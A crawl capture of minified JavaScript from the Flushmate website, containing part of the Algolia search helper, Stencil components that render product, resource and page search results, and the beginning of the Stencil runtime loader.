this._change({state:this.state.resetPage().clearRefinements(t),isPageReset:!0}),this},$.prototype.clearTags=function(){return this._change({state:this.state.resetPage().clearTags(),isPageReset:!0}),this},$.prototype.addDisjunctiveFacetRefinement=function(t,e){return this._change({state:this.state.resetPage().addDisjunctiveFacetRefinement(t,e),isPageReset:!0}),this},$.prototype.addDisjunctiveRefine=function(){return this.addDisjunctiveFacetRefinement.apply(this,arguments)},$.prototype.addHierarchicalFacetRefinement=function(t,e){return this._change({state:this.state.resetPage().addHierarchicalFacetRefinement(t,e),isPageReset:!0}),this},$.prototype.addNumericRefinement=function(t,e,i){return this._change({state:this.state.resetPage().addNumericRefinement(t,e,i),isPageReset:!0}),this},$.prototype.addFacetRefinement=function(t,e){return this._change({state:this.state.resetPage().addFacetRefinement(t,e),isPageReset:!0}),this},$.prototype.addRefine=function(){return this.addFacetRefinement.apply(this,arguments)},$.prototype.addFacetExclusion=function(t,e){return this._change({state:this.state.resetPage().addExcludeRefinement(t,e),isPageReset:!0}),this},$.prototype.addExclude=function(){return this.addFacetExclusion.apply(this,arguments)},$.prototype.addTag=function(t){return this._change({state:this.state.resetPage().addTagRefinement(t),isPageReset:!0}),this},$.prototype.addFrequentlyBoughtTogether=function(t){return this._recommendChange({state:this.recommendState.addFrequentlyBoughtTogether(t)}),this},$.prototype.addRelatedProducts=function(t){return this._recommendChange({state:this.recommendState.addRelatedProducts(t)}),this},$.prototype.addTrendingItems=function(t){return this._recommendChange({state:this.recommendState.addTrendingItems(t)}),this},$.prototype.addTrendingFacets=function(t){return this._recommendChange({state:this.recommendState.addTrendingFacets(t)}),this},$.prototype.addLookingSimilar=function(t){return this._recommendChange({state:this.recommendState.addLookingSimilar(t)}),this},$.prototype.removeNumericRefinement=function(t,e,i){return this._change({state:this.state.resetPage().removeNumericRefinement(t,e,i),isPageReset:!0}),this},$.prototype.removeDisjunctiveFacetRefinement=function(t,e){return this._change({state:this.state.resetPage().removeDisjunctiveFacetRefinement(t,e),isPageReset:!0}),this},$.prototype.removeDisjunctiveRefine=function(){return this.removeDisjunctiveFacetRefinement.apply(this,arguments)},$.prototype.removeHierarchicalFacetRefinement=function(t){return this._change({state:this.state.resetPage().removeHierarchicalFacetRefinement(t),isPageReset:!0}),this},$.prototype.removeFacetRefinement=function(t,e){return this._change({state:this.state.resetPage().removeFacetRefinement(t,e),isPageReset:!0}),this},$.prototype.removeRefine=function(){return this.removeFacetRefinement.apply(this,arguments)},$.prototype.removeFacetExclusion=function(t,e){return this._change({state:this.state.resetPage().removeExcludeRefinement(t,e),isPageReset:!0}),this},$.prototype.removeExclude=function(){return this.removeFacetExclusion.apply(this,arguments)},$.prototype.removeTag=function(t){return this._change({state:this.state.resetPage().removeTagRefinement(t),isPageReset:!0}),this},$.prototype.removeFrequentlyBoughtTogether=function(t){return this._recommendChange({state:this.recommendState.removeParams(t)}),this},$.prototype.removeRelatedProducts=function(t){return this._recommendChange({state:this.recommendState.removeParams(t)}),this},$.prototype.removeTrendingItems=function(t){return this._recommendChange({state:this.recommendState.removeParams(t)}),this},$.prototype.removeTrendingFacets=function(t){return this._recommendChange({state:this.recommendState.removeParams(t)}),this},$.prototype.removeLookingSimilar=function(t){return this._recommendChange({state:this.recommendState.removeParams(t)}),this},$.prototype.toggleFacetExclusion=function(t,e){return this._change({state:this.state.resetPage().toggleExcludeFacetRefinement(t,e),isPageReset:!0}),this},$.prototype.toggleExclude=function(){return this.toggleFacetExclusion.apply(this,arguments)},$.prototype.toggleRefinement=function(t,e){return this.toggleFacetRefinement(t,e)},$.prototype.toggleFacetRefinement=function(t,e){return this._change({state:this.state.resetPage().toggleFacetRefinement(t,e),isPageReset:!0}),this},$.prototype.toggleRefine=function(){return this.toggleFacetRefinement.apply(this,arguments)},$.prototype.toggleTag=function(t){return this._change({state:this.state.resetPage().toggleTagRefinement(t),isPageReset:!0}),this},$.prototype.nextPage=function(){return this.setPage((this.state.page||0)+1)},$.prototype.previousPage=function(){return this.setPage((this.state.page||0)-1)},$.prototype.setCurrentPage=G,$.prototype.setPage=G,$.prototype.setIndex=function(t){return this._change({state:this.state.resetPage().setIndex(t),isPageReset:!0}),this},$.prototype.setQueryParameter=function(t,e){return this._change({state:this.state.resetPage().setQueryParameter(t,e),isPageReset:!0}),this},$.prototype.setState=function(t){return this._change({state:T.make(t),isPageReset:!1}),this},$.prototype.overrideStateWithoutTriggeringChangeEvent=function(t){return this.state=new T(t),this},$.prototype.hasRefinements=function(t){return!!l(this.state.getNumericRefinements(t))||(this.state.isConjunctiveFacet(t)?this.state.isFacetRefined(t):this.state.isDisjunctiveFacet(t)?this.state.isDisjunctiveFacetRefined(t):!!this.state.isHierarchicalFacet(t)&&this.state.isHierarchicalFacetRefined(t))},$.prototype.isExcluded=function(t,e){return this.state.isExcludeRefined(t,e)},$.prototype.isDisjunctiveRefined=function(t,e){return this.state.isDisjunctiveFacetRefined(t,e)},$.prototype.hasTag=function(t){return this.state.isTagRefined(t)},$.prototype.isTagRefined=function(){return this.hasTagRefinements.apply(this,arguments)},$.prototype.getIndex=function(){return this.state.index},$.prototype.getCurrentPage=K,$.prototype.getPage=K,$.prototype.getTags=function(){return this.state.tagRefinements},$.prototype.getRefinements=function(t){var e=[];this.state.isConjunctiveFacet(t)?(this.state.getConjunctiveRefinements(t).forEach((function(t){e.push({value:t,type:"conjunctive"})})),this.state.getExcludeRefinements(t).forEach((function(t){e.push({value:t,type:"exclude"})}))):this.state.isDisjunctiveFacet(t)&&this.state.getDisjunctiveRefinements(t).forEach((function(t){e.push({value:t,type:"disjunctive"})}));var i=this.state.getNumericRefinements(t);return Object.keys(i).forEach((function(t){e.push({value:i[t],operator:t,type:"numeric"})})),e},$.prototype.getNumericRefinement=function(t,e){return this.state.getNumericRefinement(t,e)},$.prototype.getHierarchicalFacetBreadcrumb=function(t){return this.state.getHierarchicalFacetBreadcrumb(t)},$.prototype._search=function(t){var e=this.state,i=[],n=[];t.onlyWithDerivedHelpers||(n=R._getQueries(e.index,e),i.push({state:e,queriesCount:n.length,helper:this}),this.emit("search",{state:e,results:this.lastResults}));var r=this.derivedHelpers.map((function(t){var n=t.getModifiedState(e),r=n.index?R._getQueries(n.index,n):[];return i.push({state:n,queriesCount:r.length,helper:t}),t.emit("search",{state:n,results:t.lastResults}),r})),s=Array.prototype.concat.apply(n,r),u=this._queryId++;if(this._currentNbQueries++,!s.length)return Promise.resolve({results:[]}).then(this._dispatchAlgoliaResponse.bind(this,i,u));try{this.client.search(s).then(this._dispatchAlgoliaResponse.bind(this,i,u)).catch(this._dispatchAlgoliaError.bind(this,u))}catch(a){this.emit("error",{error:a})}},$.prototype._runComposition=function(){var t=this.state,e=[],i=this.derivedHelpers.map((function(i){var n=i.getModifiedState(t),r=R._getCompositionQueries(n);return e.push({state:n,queriesCount:r.length,helper:i}),i.emit("search",{state:n,results:i.lastResults}),r})),n=Array.prototype.concat.apply([],i),r=this._queryId++;if(this._currentNbQueries++,!n.length)return Promise.resolve({results:[]}).then(this._dispatchAlgoliaResponse.bind(this,e,r));if(n.length>1)throw new Error("Only one query is allowed when using a composition.");var s=n[0];try{this.client.search(s).then(this._dispatchAlgoliaResponse.bind(this,e,r)).catch(this._dispatchAlgoliaError.bind(this,r))}catch(u){this.emit("error",{error:u})}},$.prototype._recommend=function(){var t=this.state,e=this.recommendState,i=this.getIndex(),n=[{state:e,index:i,helper:this}],r=e.params.map((function(t){return t.$$id}));this.emit("fetch",{recommend:{state:e,results:this.lastRecommendResults}});var s=this._recommendCache,u=this.derivedHelpers.map((function(e){var i=e.getModifiedState(t).index;if(!i)return[];var u=e.getModifiedRecommendState(new g);return n.push({state:u,index:i,helper:e}),r=Array.prototype.concat.apply(r,u.params.map((function(t){return t.$$id}))),e.emit("fetch",{recommend:{state:u,results:e.lastRecommendResults}}),u._buildQueries(i,s)})),a=Array.prototype.concat.apply(this.recommendState._buildQueries(i,s),u);if(0!==a.length)if(a.length>0&&void 0===this.client.getRecommendations)console.warn("Please update algoliasearch/lite to the latest version in order to use recommend widgets.");else{var c=this._recommendQueryId++;this._currentNbRecommendQueries++;try{this.client.getRecommendations(a).then(this._dispatchRecommendResponse.bind(this,c,n,r)).catch(this._dispatchRecommendError.bind(this,c))}catch(o){this.emit("error",{error:o})}}},$.prototype._dispatchAlgoliaResponse=function(t,e,i){var n=this;if(!(e<this._lastQueryIdReceived)){this._currentNbQueries-=e-this._lastQueryIdReceived,this._lastQueryIdReceived=e,0===this._currentNbQueries&&this.emit("searchQueueEmpty");var r=i.results.slice(),s=Object.keys(i).reduce((function(t,e){return"results"!==e&&(t[e]=i[e]),t}),{});Object.keys(s).length<=0&&(s=void 0),t.forEach((function(t){var e=t.state,i=t.helper,u=r.splice(0,t.queriesCount);e.index?(i.lastResults=new U(e,u,n._searchResultsOptions),void 0!==s&&(i.lastResults._rawContent=s),i.emit("result",{results:i.lastResults,state:e})):i.emit("result",{results:null,state:e})}))}},$.prototype._dispatchRecommendResponse=function(t,e,i,n){if(!(t<this._lastRecommendQueryIdReceived)){this._currentNbRecommendQueries-=t-this._lastRecommendQueryIdReceived,this._lastRecommendQueryIdReceived=t,0===this._currentNbRecommendQueries&&this.emit("recommendQueueEmpty");var r=this._recommendCache,s={};i.filter((function(t){return void 0===r[t]})).forEach((function(t,e){s[t]||(s[t]=[]),s[t].push(e)})),Object.keys(s).forEach((function(t){var e=s[t],u=n.results[e[0]];r[t]=1!==e.length?Object.assign({},u,{hits:Z(i,e.map((function(t){return n.results[t].hits})))}):u}));var u={};i.forEach((function(t){u[t]=r[t]})),e.forEach((function(t){var e=t.state,i=t.helper;t.index?(i.lastRecommendResults=new y(e,u),i.emit("recommend:result",{recommend:{results:i.lastRecommendResults,state:e}})):i.emit("recommend:result",{results:null,state:e})}))}},$.prototype._dispatchAlgoliaError=function(t,e){t<this._lastQueryIdReceived||(this._currentNbQueries-=t-this._lastQueryIdReceived,this._lastQueryIdReceived=t,this.emit("error",{error:e}),0===this._currentNbQueries&&this.emit("searchQueueEmpty"))},$.prototype._dispatchRecommendError=function(t,e){t<this._lastRecommendQueryIdReceived||(this._currentNbRecommendQueries-=t-this._lastRecommendQueryIdReceived,this._lastRecommendQueryIdReceived=t,this.emit("error",{error:e}),0===this._currentNbRecommendQueries&&this.emit("recommendQueueEmpty"))},$.prototype.containsRefinement=function(t,e,i,n){return t||0!==e.length||0!==i.length||0!==n.length},$.prototype._hasDisjunctiveRefinements=function(t){return this.state.disjunctiveRefinements[t]&&this.state.disjunctiveRefinements[t].length>0},$.prototype._change=function(t){var e=t.state,i=t.isPageReset;e!==this.state&&(this.state=e,this.emit("change",{state:this.state,results:this.lastResults,isPageReset:i}))},$.prototype._recommendChange=function(t){var e=t.state;e!==this.recommendState&&(this.recommendState=e,this.emit("recommend:change",{search:{results:this.lastResults,state:this.state},recommend:{results:this.lastRecommendResults,state:this.recommendState}}))},$.prototype.clearCache=function(){return this.client.clearCache&&this.client.clearCache(),this},$.prototype.setClient=function(t){return this.client===t?this:("function"==typeof t.addAlgoliaAgent&&t.addAlgoliaAgent("JS Helper (3.26.0)"),this.client=t,this)},$.prototype.getClient=function(){return this.client},$.prototype.derive=function(t,e){var i=new a(this,t,e);return this.derivedHelpers.push(i),i},$.prototype.detachDerivedHelper=function(t){var e=this.derivedHelpers.indexOf(t);if(-1===e)throw new Error("Derived helper already detached");this.derivedHelpers.splice(e,1)},$.prototype.hasPendingRequests=function(){return this._currentNbQueries>0};var X=$;function Y(t,e,i,n){return new X(t,e,i,n)}Y.version="3.26.0",Y.AlgoliaSearchHelper=X,Y.SearchParameters=T,Y.RecommendParameters=g,Y.SearchResults=U,Y.RecommendResults=y;var tt=Y;export{tt as a};

--- FILE ---
content_type: application/javascript
request_url: https://www.flushmate.com/themes/custom/flushmate/build/p-0fee577f.js
body_size: -380
content:
const o=(o,s)=>s;export{o as F};

--- FILE ---
content_type: application/javascript
request_url: https://www.flushmate.com/themes/custom/flushmate/build/p-c8gop50x.entry.js
body_size: 899
content:
import{r as t,h as s,g as i}from"./p-947072c2.js";import{j as e,k as r}from"./p-f3d5a7f6.js";import"./p-98bc0f31.js";import{c as h}from"./p-4bad175f.js";import"./p-0c381980.js";import"./p-39196d5d.js";import{i as o}from"./p-d7cf13cb.js";import"./p-20de5b5b.js";import{g as n}from"./p-f99e7b01.js";import"./p-1dd95c11.js";import{A as l}from"./p-bafcab0b.js";const a=class{constructor(s){t(this,s),this.showHeader=!0,this.toiletProducts=[],this.flushmateProducts=[],this.hits=[],this.pagination=null,this.renderHits=this.renderHits.bind(this),this.renderProducts=this.renderProducts.bind(this),this.handleRouteChange=this.handleRouteChange.bind(this),this.renderPagination=this.renderPagination.bind(this)}componentDidLoad(){let t=[],s=null;"products"===this.index?(t=[o({indexName:n("flushmate_products")}),o({indexName:n("toilet_products")})],s=[e(this.renderProducts("flushmate_products")),e(this.renderProducts("toilet_products"))]):(t=[o({indexName:n(this.index)})],s=[e(this.renderHits)]);const i="pages"===this.index?3:5;for(let e=0;e<t.length;e++){const o=s[e],n=t[e].addWidgets([h({hitsPerPage:i}),o(),r(this.renderPagination)()]);this.addWidget(n)}}renderProducts(t){return s=>{const{hits:i}=s;"flushmate_products"===t?this.flushmateProducts=i:this.toiletProducts=i}}renderHits(t){const{hits:s}=t;this.hits=[...s]}handlePagination(t,s){return i=>{i.preventDefault(),t(s)}}renderPagination(t){const{pages:i,currentRefinement:e,refine:r}=t;this.pagination=1!==i.length?s("ul",{class:"search-pagination flex-row"},i.map(t=>s("li",null,s("a",{class:{dot:!0,current:e===t},href:"#",onClick:this.handlePagination(r,t),"aria-label":`Page ${t+1}`})))):null}handleRouteChange(t){t.preventDefault(),this.setRoute(`/${this.index}`)}render(){if("products"===this.index){const t=this.flushmateProducts.length>0||this.toiletProducts.length>0;return s("article",null,this.showHeader&&s("div",{class:"sticky pin-t flex-row bg-white justify-between items-center mb-1",style:{zIndex:"99"}},s("h1",{class:"text-md m-0 mt-1 md:mt-0"},this.sectionTitle),this.pagination),t?s("ol",null,[...this.flushmateProducts,...this.toiletProducts].slice(0,5).map(t=>this.renderItem(t))):s("div",{class:"no-results"},"No results found."))}const t=this.hits.length>0;return s("article",null,this.showHeader&&s("div",{class:"sticky pin-t flex-row bg-white justify-between items-center mb-1",style:{zIndex:"99"}},s("h1",{class:"text-md m-0 mt-1 md:mt-0"},this.sectionTitle),this.pagination),t?s("ol",null,this.hits.map(t=>this.renderItem(t))):s("div",{class:"no-results"},"No results found."))}get element(){return i(this)}static get style(){return"fm-search-section{display:block}fm-search-section .dot{padding:4px}fm-search-section .dot:after{content:\"\";display:block;width:calc(var(--size) / 2);height:calc(var(--size) / 2);border-radius:calc(var(--size) / 4);background:#b9bec3;-webkit-transition:background-color .2s,-webkit-transform .2s;transition:background-color .2s,-webkit-transform .2s;transition:background-color .2s,transform .2s;transition:background-color .2s,transform .2s,-webkit-transform .2s}fm-search-section .dot:hover:after{background:#6e7887;-webkit-transform:scale(1.125);transform:scale(1.125)}fm-search-section .dot.current:after{background:#20afec!important;-webkit-transform:scale(1.125);transform:scale(1.125)}fm-search-section .search-pagination li{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;--size:16px;width:var(--size);height:var(--size)}"}};l.injectProps(a,["addWidget","route","setRoute"]);export{a as fm_search_section};

--- FILE ---
content_type: application/javascript
request_url: https://www.flushmate.com/themes/custom/flushmate/build/p-9juebqhn.entry.js
body_size: 1305
content:
import{r as e,h as s,H as t,t as r}from"./p-947072c2.js";import"./p-98bc0f31.js";import"./p-0c381980.js";import"./p-20de5b5b.js";import"./p-1dd95c11.js";import{A as a}from"./p-bafcab0b.js";import{I as i}from"./p-c64a1206.js";import{H as l}from"./p-959e1ecd.js";import{F as c}from"./p-0fee577f.js";const m=class{constructor(s){e(this,s),this.route="/",this.handleRouteChange=this.handleRouteChange.bind(this)}handleRouteChange(e){return s=>{s.preventDefault(),this.setRoute(e)}}renderResources(){return s("fm-search-section",{index:"resources",sectionTitle:"Resources",showHeader:"/"===this.route,renderItem:e=>{const t="How-To Video"===e.type,r=t?"play":"download";return s("li",{class:"item"},s("a",Object.assign({class:"flex-row items-center py-1"},t?{href:e.video_url,target:"_blank","data-modal":"","data-modal-title":e.name}:{href:e.file_url,target:"_blank","aria-label":`Download ${e.name}`}),s(i,{class:"icon",name:r,width:"16",height:"16"}),s(l,{as:"span",class:"text-sm",hit:e,attribute:"name"})))}})}renderProducts(){return s("fm-search-section",{index:"products",sectionTitle:"Products",showHeader:"/"===this.route,renderItem:e=>{const t=e.variation_image||e.image||"/themes/custom/flushmate/images/product-placeholder.svg",r=e.description||(e.sku&&Array.isArray(e.sku)?"":e.sku)||"",a=e.brand||e.type||"";return s("li",{class:"item py-1"},s("a",{class:"flex-row flex-1",href:e.url},s("img",{src:t,alt:e.title,width:"152",height:"152"}),s("div",{class:"ml-2 pt-2"},a&&s("h2",{class:"text-sm c-gray-darker m-0"},a),s(l,{as:"h3",class:"text-sm m-0",hit:e,attribute:"title"}),s("p",{class:"text-sm c-gray-darker my-1 fw-400"},r))))}})}renderPages(){return s("fm-search-section",{class:{"mt-2":"/"===this.route},style:{"padding-top":"/"===this.route?"calc(var(--space-1) / 2)":null},showHeader:"/"===this.route,index:"pages",sectionTitle:"Pages",renderItem:e=>{const t=r(e.type.replace(/\_/g," "));return s("li",{class:"item flex-row items-center"},s("a",{class:"flex-row items-center py-1 flex-1",href:e.url},e.featured_image&&s("img",{class:"image",src:e.featured_image,alt:e.title,width:"152",height:"152"}),!e.featured_image&&s(i,{class:"image icon",name:"resource-document",width:"128",height:"128"}),s("div",{class:"flex-col ml-1 my-auto"},t&&s("h2",{class:"text-sm c-gray-darker m-0"},t),s(l,{as:"h3",class:"text-sm m-0",hit:e,attribute:"title"}),e.lead&&s("div",{class:"text-sm c-gray-darker m-0 mt-1 fw-400 clamp-y",innerHTML:e.lead}))))}})}renderAll(){return s(c,null,s("div",{class:"flex-1 md:mr-1 mb-1"},this.renderProducts()),s("div",{class:"flex-1 md:ml-1 mb-1"},this.renderResources(),this.renderPages()))}render(){return s(t,null,s("main",{class:"container md:flex-row md:p-3 md:pb-2",style:{maxWidth:"/"===this.route?"1152px":"640px"}},"/"===this.route&&this.renderAll(),"/"!==this.route&&s(c,null,s("div",{class:"flex-1 md:ml-1 mb-1"},s("ul",{class:"text-md flex-row flex-wrap items-center"},s("li",{class:"w-100"},s("a",{class:"inline-flex items-center text-sm lh-0 mb-1",href:"#",onClick:this.handleRouteChange("/")},s(i,{name:"arrow-left",width:"1rem",height:"0.9rem",style:{marginRight:"0.25em"}}),"Back to all results")),s("li",null,s("a",{class:"text-md",href:"#",onClick:this.handleRouteChange("/products")},"Products")),s("li",null,s("a",{class:"text-md",href:"#",onClick:this.handleRouteChange("/resources")},"Resources")),s("li",null,s("a",{class:"text-md",href:"#",onClick:this.handleRouteChange("/pages")},"Pages"))),"/products"===this.route&&this.renderProducts(),"/resources"===this.route&&this.renderResources(),"/pages"===this.route&&this.renderPages()))))}static get style(){return"fm-search{display:block;position:fixed;top:137px;right:0;bottom:0;left:0;z-index:11;background:#fff;overflow-y:auto}\@media screen and (min-width:1024px){fm-search{top:80px;top:var(--header-height)}}fm-search h1{padding-top:8px;padding-bottom:8px;background:#fff}fm-search .item{border-top:1px solid #d7dce1}fm-search .item a{color:inherit}fm-search .item .icon.image,fm-search .item img{position:relative;min-width:152px;max-width:152px;min-height:152px;max-height:152px;background:#f5f8fa}fm-search .item .icon.image :first-child,fm-search .item img :first-child{position:absolute;top:0;left:0;width:100%;height:100%}fm-search .item .icon.image{padding:32px}fm-search .no-results{border-top:1px solid #d7dce1;padding-top:var(--space-1);padding-bottom:var(--space-1);color:#6e7887}fm-search svg+span{display:inline-block;margin-left:.5em}"}};a.injectProps(m,["setRoute"]);export{m as fm_search};

--- FILE ---
content_type: application/javascript
request_url: https://www.flushmate.com/themes/custom/flushmate/build/p-947072c2.js
body_size: 13125
content:
let t,e,i,n=0,s=!1,o=!1,r=!1,a=!1,c=!1;const h="undefined"!=typeof window?window:{},l=h.document||{head:{}},u={t:0,i:"",jmp:t=>t(),raf:t=>requestAnimationFrame(t),ael:(t,e,i,n)=>t.addEventListener(e,i,n),rel:(t,e,i,n)=>t.removeEventListener(e,i,n)},d=(()=>(l.head.attachShadow+"").indexOf("[native")>-1)(),f=(()=>{try{return new CSSStyleSheet,!0}catch(jt){}return!1})(),w={},m=new WeakMap,p=t=>m.get(t),v=(t,e)=>m.set(e.s=t,e),g=(t,e)=>e in t,y=t=>console.error(t),b=new Map,$=new Map,M=[],k=[],j=[],x=(t,e)=>i=>{t.push(i),s||(s=!0,e&&4&u.t?O(T):u.raf(T))},_=(t,e)=>{let i=0,n=0;for(;i<t.length&&(n=performance.now())<e;)try{t[i++](n)}catch(jt){y(jt)}i===t.length?t.length=0:0!==i&&t.splice(0,i)},T=()=>{n++,(t=>{for(let e=0;e<t.length;e++)try{t[e](performance.now())}catch(jt){y(jt)}t.length=0})(M);const t=2==(6&u.t)?performance.now()+10*Math.ceil(n*(1/22)):1/0;_(k,t),_(j,t),k.length>0&&(j.push(...k),k.length=0),(s=M.length+k.length+j.length>0)?u.raf(T):n=0},O=t=>Promise.resolve().then(t),S=x(M,!1),A=x(k,!0),P={},R=t=>"object"==(t=typeof t)||"function"===t,E=()=>h.CSS&&h.CSS.supports&&h.CSS.supports("color","var(--c)")?Promise.resolve():__sc_import_flushmate("./p-73bc5e11.js").then(()=>{u.o=h.__stencil_cssshim}),D=()=>{u.o=h.__stencil_cssshim;const t=Array.from(l.querySelectorAll("script")).find(t=>new RegExp("/flushmate(\\.esm)?\\.js($|\\?|#)").test(t.src)||"flushmate"===t.getAttribute("data-stencil-namespace")),e=t["data-opts"]||{};return"onbeforeload"in t&&!history.scrollRestoration?{then(){}}:(e.resourcesUrl=new URL(".",new URL(t.getAttribute("data-resources-url")||t.src,h.location.href)).href,L(e.resourcesUrl,t),window.customElements?Promise.resolve(e):__sc_import_flushmate("./p-3b66a627.js").then(()=>e))},L=(t,e)=>{const i=`__sc_import_${"flushmate".replace(/\s|-/g,"_")}`;try{h[i]=new Function("w",`return import(w);//${Math.random()}`)}catch(jt){const s=new Map;h[i]=n=>{const o=new URL(n,t).href;let r=s.get(o);if(!r){const t=l.createElement("script");t.type="module",t.crossOrigin=e.crossOrigin,t.src=URL.createObjectURL(new Blob([`import * as m from '${o}'; window.${i}.m = m;`],{type:"application/javascript"})),r=new Promise(e=>{t.onload=()=>{e(h[i].m),t.remove()}}),s.set(o,r),l.head.appendChild(t)}return r}}},U="http://www.w3.org/1999/xlink",W=new WeakMap,C=t=>"sc-"+t,F=(t,e,...i)=>{let n=null,s=null,o=null,r=!1,a=!1,c=[];const h=e=>{for(let i=0;i<e.length;i++)n=e[i],Array.isArray(n)?h(n):null!=n&&"boolean"!=typeof n&&((r="function"!=typeof t&&!R(n))&&(n=String(n)),r&&a?c[c.length-1].h+=n:c.push(r?q(null,n):n),a=r)};if(h(i),e){e.key&&(s=e.key),e.name&&(o=e.name);{const t=e.className||e.class;t&&(e.class="object"!=typeof t?t:Object.keys(t).filter(e=>t[e]).join(" "))}}if("function"==typeof t)return t(e,c,N);const l=q(t,null);return l.l=e,c.length>0&&(l.u=c),l.p=s,l.v=o,l},q=(t,e)=>({t:0,g:t,h:e,$:null,u:null,l:null,p:null,v:null}),I={},N={forEach:(t,e)=>t.map(z).forEach(e),map:(t,e)=>t.map(z).map(e).map(V)},z=t=>({vattrs:t.l,vchildren:t.u,vkey:t.p,vname:t.v,vtag:t.g,vtext:t.h}),V=t=>{const e=q(t.vtag,t.vtext);return e.l=t.vattrs,e.u=t.vchildren,e.p=t.vkey,e.v=t.vname,e},B=(t,e,i,n,s,o)=>{if(i===n)return;let r=g(t,e),a=e.toLowerCase();if("class"===e){const e=t.classList,s=H(i),o=H(n);e.remove(...s.filter(t=>t&&!o.includes(t))),e.add(...o.filter(t=>t&&!s.includes(t)))}else if("style"===e){for(const e in i)n&&null!=n[e]||(e.includes("-")?t.style.removeProperty(e):t.style[e]="");for(const e in n)i&&n[e]===i[e]||(e.includes("-")?t.style.setProperty(e,n[e]):t.style[e]=n[e])}else if("key"===e);else if("ref"===e)n&&n(t);else if(r||"o"!==e[0]||"n"!==e[1]){const c=R(n);if((r||c&&null!==n)&&!s)try{if(t.tagName.includes("-"))t[e]=n;else{let s=null==n?"":n;"list"===e?r=!1:null!=i&&t[e]==s||(t[e]=s)}}catch(jt){}let h=!1;a!==(a=a.replace(/^xlink\:?/,""))&&(e=a,h=!0),null==n||!1===n?h?t.removeAttributeNS(U,e):t.removeAttribute(e):(!r||4&o||s)&&!c&&(n=!0===n?"":n,h?t.setAttributeNS(U,e,n):t.setAttribute(e,n))}else e="-"===e[2]?e.slice(3):g(h,a)?a.slice(2):a[2]+e.slice(3),i&&u.rel(t,e,i,!1),n&&u.ael(t,e,n,!1)},G=/\s/,H=t=>t?t.split(G):[],Y=(t,e,i,n)=>{const s=11===e.$.nodeType&&e.$.host?e.$.host:e.$,o=t&&t.l||P,r=e.l||P;for(n in o)n in r||B(s,n,o[n],void 0,i,e.t);for(n in r)B(s,n,o[n],r[n],i,e.t)},Z=(n,s,r,h)=>{let u,d,f,w=s.u[r],m=0;if(o||(a=!0,"slot"===w.g&&(t&&h.classList.add(t+"-s"),w.t|=w.u?2:1)),null!==w.h)u=w.$=l.createTextNode(w.h);else if(1&w.t)u=w.$=l.createTextNode("");else{if(c||(c="svg"===w.g),u=w.$=l.createElementNS(c?"http://www.w3.org/2000/svg":"http://www.w3.org/1999/xhtml",2&w.t?"slot-fb":w.g),c&&"foreignObject"===w.g&&(c=!1),Y(null,w,c),null!=t&&u["s-si"]!==t&&u.classList.add(u["s-si"]=t),w.u)for(m=0;m<w.u.length;++m)d=Z(n,w,m,u),d&&u.appendChild(d);"svg"===w.g?c=!1:"foreignObject"===u.tagName&&(c=!0)}return u["s-hn"]=i,3&w.t&&(u["s-sr"]=!0,u["s-cr"]=e,u["s-sn"]=w.v||"",f=n&&n.u&&n.u[r],f&&f.g===w.g&&n.$&&J(n.$,!1)),u},J=(t,e)=>{u.t|=1;const n=t.childNodes;for(let s=n.length-1;s>=0;s--){const t=n[s];t["s-hn"]!==i&&t["s-ol"]&&(et(t).insertBefore(t,tt(t)),t["s-ol"].remove(),t["s-ol"]=void 0,a=!0),e&&J(t,e)}u.t&=-2},X=(t,e,n,s,o,r)=>{let a,c=t["s-cr"]&&t["s-cr"].parentNode||t;for(c.shadowRoot&&c.tagName===i&&(c=c.shadowRoot);o<=r;++o)s[o]&&(a=Z(null,n,o,t),a&&(s[o].$=a,c.insertBefore(a,tt(e))))},K=(t,e,i,n,s)=>{for(;e<=i;++e)(n=t[e])&&(s=n.$,at(n),r=!0,s["s-ol"]?s["s-ol"].remove():J(s,!0),s.remove())},Q=(t,e)=>t.g===e.g&&("slot"===t.g?t.v===e.v:t.p===e.p),tt=t=>t&&t["s-ol"]||t,et=t=>(t["s-ol"]?t["s-ol"]:t).parentNode,it=(t,e)=>{const i=e.$=t.$,n=t.u,s=e.u,o=e.g,r=e.h;let a;null===r?(c="svg"===o||"foreignObject"!==o&&c,"slot"===o||Y(t,e,c),null!==n&&null!==s?((t,e,i,n)=>{let s,o,r=0,a=0,c=0,h=0,l=e.length-1,u=e[0],d=e[l],f=n.length-1,w=n[0],m=n[f];for(;r<=l&&a<=f;)if(null==u)u=e[++r];else if(null==d)d=e[--l];else if(null==w)w=n[++a];else if(null==m)m=n[--f];else if(Q(u,w))it(u,w),u=e[++r],w=n[++a];else if(Q(d,m))it(d,m),d=e[--l],m=n[--f];else if(Q(u,m))"slot"!==u.g&&"slot"!==m.g||J(u.$.parentNode,!1),it(u,m),t.insertBefore(u.$,d.$.nextSibling),u=e[++r],m=n[--f];else if(Q(d,w))"slot"!==u.g&&"slot"!==m.g||J(d.$.parentNode,!1),it(d,w),t.insertBefore(d.$,u.$),d=e[--l],w=n[++a];else{for(c=-1,h=r;h<=l;++h)if(e[h]&&null!==e[h].p&&e[h].p===w.p){c=h;break}c>=0?(o=e[c],o.g!==w.g?s=Z(e&&e[a],i,c,t):(it(o,w),e[c]=void 0,s=o.$),w=n[++a]):(s=Z(e&&e[a],i,a,t),w=n[++a]),s&&et(u.$).insertBefore(s,tt(u.$))}r>l?X(t,null==n[f+1]?null:n[f+1].$,i,n,a,f):a>f&&K(e,r,l)})(i,n,e,s):null!==s?(null!==t.h&&(i.textContent=""),X(i,null,e,s,0,s.length-1)):null!==n&&K(n,0,n.length-1),c&&"svg"===o&&(c=!1)):(a=i["s-cr"])?a.parentNode.textContent=r:t.h!==r&&(i.data=r)},nt=t=>{let e,i,n,s,o,r,a=t.childNodes;for(i=0,n=a.length;i<n;i++)if(e=a[i],1===e.nodeType){if(e["s-sr"])for(o=e["s-sn"],e.hidden=!1,s=0;s<n;s++)if(a[s]["s-hn"]!==e["s-hn"])if(r=a[s].nodeType,""!==o){if(1===r&&o===a[s].getAttribute("slot")){e.hidden=!0;break}}else if(1===r||3===r&&""!==a[s].textContent.trim()){e.hidden=!0;break}nt(e)}},st=[],ot=t=>{let 